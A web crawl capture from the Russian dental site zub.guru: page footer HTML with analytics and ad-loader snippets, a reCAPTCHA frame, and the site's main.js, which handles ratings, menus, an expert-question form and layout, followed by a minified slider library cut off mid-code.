          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uml4jkYh9J0KP0utSzQG1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175969695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://zub.guru/j/main.js?v=3.5
body_size: 20637
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggle();
	}
}

mainpage = {
  init: function () {
  }
}

page = {
  regRClick: function (id) {
    $.get('/rcl.php?id='+id, function () {});
  },

  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
		if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }
		/*
    var _max = $('.hideOnSmall').position().top + $('.hideOnSmall').height();
    if ((window.scrollY>_max) && (!$("#sidefixblock").hasClass('sticky')))
      $("#sidefixblock").addClass('sticky').css('width', $('.sidebar').width()+'px');
    else
    if ((window.scrollY<=_max) && ($("#sidefixblock").hasClass('sticky')))
      $("#sidefixblock").removeClass('sticky');    
    var mx = $('.contentcol').position().top +  $('.contentcol').height();
    var d = mx - window.scrollY - $('#sidefixblock').height();
    if (d>10) d=10;
    $('#sidefixblock').css('top', d + 'px');
		*/
  },

  init: function () {
		
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			
			$(window).resize(function() {
				article_rating();
			});
			
			if ($(document).width() > 768) {
				var article_height = $('.articleBody').height();
				var hideOnSmall = $('.hideOnSmall').height();
				
				var sidebar__ads_height = article_height - hideOnSmall;
				
				$('.sidebar__ads').css('height', sidebar__ads_height);
				
				var ad_1_pos = $('.sidebar__ad-1').position().top + 290;
				var ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
				
				$('.sidebar__ads').removeClass('flex-column-just-between');
				
				$('.sidebar__ad').addClass('absolute');
				$('.sidebar__ad-2').css('top', ad_2_pos);
			}
			
			if ($(document).width() > 1170) {
				$('body').on('click', '#back_to_top', function () {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			}
			
			if ($(document).width() > 1300)  {
				
				$('.leftBlock__close-button').click(function() {
					$('.leftBlock').remove();
				});
				
				$('body').on('click', '#panel-menu-btn', function() {
					$('.panel-menu').toggle();
				});
				
				$('body').on('click', '.cur_category__header', function() {
					$('.panel-menu').toggle();
				});
				
				$('.contents a').click(function(e) {
					e.preventDefault();
					
					$('.panel__list').hide();
					
					$(document).off('scroll');
					var hash = $(this).attr('href');
					var target = $(hash);
					var txt = $(this).text();
					
					if (target.offset()) {
						var height = target.offset().top;
						
						$('html, body').animate(
							{scrollTop: height}, 500,
							function() {
								window.location.hash = hash;
								$('.panel__info span').text(txt);
							}
						);
					}
				});
				
				$('body').on('click', '.panel__list a', function(e) {
					e.preventDefault();
					
					$('.panel__list').toggle();
					$('.panel__info').toggleClass('panel__infor-flip');
					
					$(document).off('scroll');
					var hash = $(this).attr('href');
					var target = $(hash);
					var txt = $(this).text();
					
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
					
				});
				
				$('body').on('click', '.panel__info', function() {
					$(this).toggleClass('panel__infor-flip');
					$('.panel__list').toggle();
				});
				
			}
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				/*
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}*/
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				
				if ($(document).width() > 768) {
					var ad_1_height = $('.sidebar__ad-1').height();
					
					if (scrolled < ad_1_pos && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= ad_1_pos && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
						$('.sidebar__ad-1').css('top', '90px');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= ad_2_pos) && (scrolled < ($('body').height() - 1100))) {
						$('.sidebar__ad-2').addClass('fixed');
						$('.sidebar__ad-2').css('top', '90px');
					}
					else if (scrolled > ($('body').height() - 1100)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', $('body').height() - 1100);
						}
					}
				}
			}
		});
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
    $(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
    page.checkStickyMenu();
    page.buildAskExpButton();

    $(".article img").each(function () {
      var s = $(this).attr('src');
      s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
      $(this).colorbox({
        href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
        onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
      }); 
    });

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });
		
		/*
		$('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });
		
    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://zub.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'zub.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2306453,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2306453"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
    
    if (typeof(z_onReady)=='function') {z_onReady();}
  }



}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var 